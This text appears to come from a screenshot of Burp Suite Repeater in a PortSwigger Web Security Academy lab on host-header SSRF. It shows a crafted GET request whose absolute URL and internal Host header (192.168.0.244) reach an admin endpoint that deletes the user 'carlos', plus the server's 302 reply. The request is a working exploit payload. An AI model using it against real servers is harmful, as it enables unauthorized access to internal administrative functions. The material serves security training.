 Request
Response
Raw Params Headers Hex Hackvertor
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render
1 GET
https://ac871f311e4cb56b806d204e003a0026.web-security-academy
.net/admin/delete?csrf=otSkdN3H7CSjBsYPx2aMhEbbla1UtlUw&
username=carlos HTTP/1.1
2 Host: 192.168.0.244
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/host-header/exploiting/l
ab-host-header-ssrf-via-flawed-request-parsing
8 Connection: close
9 Cookie: _lab=
46%7cMCwCFHjALj2AKrmbn7A69h5RTwtC%2b6ZuAhQqrobdZ7t3hZWRzzqLJW
2yqb485z8QsFL6ItZukalpVFvRnn3nLwXxTckreVaA3FfCih9DBYr5EgWbp7f
zLnyKMW29j8VpNRAGKJYo9zJkIjNvgqVIKYtxa2EtB9%2bPZG9%2bnEQmM8%2
fuOlk%3d; session=mKhmLZDVLss2VasL87LfmWX4uoshaN2l
10 Upgrade-Insecure-Requests: 1
11
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6